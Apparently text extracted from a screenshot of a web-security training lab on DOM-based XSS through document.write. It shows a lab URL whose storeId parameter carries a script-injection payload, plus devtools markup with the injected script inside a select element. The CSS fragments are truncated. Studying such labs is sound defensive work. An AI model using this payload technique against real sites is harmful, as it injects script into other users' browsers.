 DOM XSS in document.wr
https://0ac800ae03d72a53c1395ace00ac008d.web-security-academy.net/product?productId=1&storeId=</option>%27);<script>alert(1)</script>
We can deliver you the perfect Christmas gift of all. Imagine waking up to that white Christmas you have been dreaming of since you were a child.
Your snow will be loaded on to our exclusive snow train and transported across the globe in time for the big day. In a few simple steps, your snow will be ready to
scatter in the areas of your choosing.
*Make sure you have an extra large freezer before delivery.
*Decant the liquid into small plastic tubs (there is some loss of molecular structure during transit).
*Allow 3 days for it to refreeze.*Chip away at each block until the ice resembles snowflakes.
*Scatter snow.
Yes! It really is that easy. You will be the envy of all your neighbors unless you let them in on the secret. We offer a 10% discount on future purchases for every
referral we receive from you.
Snow isn't just for Christmas either, we deliver all year round, that's 365 days of the year. Remember to order before your existing snow melts, and allow 3 days
to prepare the new batch to avoid disappointment.
Check stock
< Return to list
Elements Console Sources Network Performance Memory Application Security Lighthouse DOM Invader
<p>…</p>
<p>…</p>
<p>*Scatter snow.</p>
<p>…</p>
<p>…</p>
<form id="stockCheckForm" action="/product/stock" method="POST">
<input required type="hidden" name="productId" value="1">
<script>…</script>
<select name="storeId"> == $0
<option selected></option> slot
"');"
<script>alert(1)</script>
<option>London</option> slot
<option>Paris</option> slot
<option>Milan</option> slot
</select>
<button type="submit" class="button">Check stock</button>
</form>
l body div section.maincontainer div.container.is-page section.product form#stockCheckForm select
Styles
Filter
element.s
}
select {
-webki
-moz-b
border
margin
height
border
paddin
backgr
color:
font-f
font-s
min-wi
max-wi
}
input, se